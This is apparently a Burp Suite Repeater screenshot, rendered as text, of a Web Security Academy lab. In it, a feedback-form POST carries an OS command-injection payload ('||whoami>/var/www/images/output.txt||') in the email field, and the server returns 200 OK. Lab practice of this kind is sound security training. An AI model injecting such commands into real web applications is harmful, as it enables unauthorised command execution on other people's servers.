 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: https://ac0e1faa1e21161980de074400a700f5.web-security-academy.net ?
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /feedback/submit?filename=output.txt HTTP/1.1
2 Host: ac0e1faa1e21161980de074400a700f5.web-security-academy.net
3 Connection: close
4 Content-Length: 127
5 sec-ch-ua: "Chromium";v="92", " Not A;Brand";v="99", "Microsoft Edge";v="92"
6 sec-ch-ua-mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/92.0.4515.159 Safari/537.36 Edg/92.0.902.78
8 Content-Type: application/x-www-form-urlencoded
9 Accept: */*
10 Origin: https://ac0e1faa1e21161980de074400a700f5.web-security-academy.net
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: https://ac0e1faa1e21161980de074400a700f5.web-security-academy.net/feedback
15 Accept-Encoding: gzip, deflate
16 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,ja;q=0.5
17 Cookie: session=V3BMv3rjZR473gMA8DpV0ZOlXu9JM5Z0
18
19 csrf=NNDOr5kPWUGjvEWtd0a7DSluwbnb9xWG&name=123&email=
123%40123.com||whoami>/var/www/images/output.txt||&subject=123&message=123
? Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 2
5
6 {
}
? Search... 0 matches
Done 106 bytes | 281 millis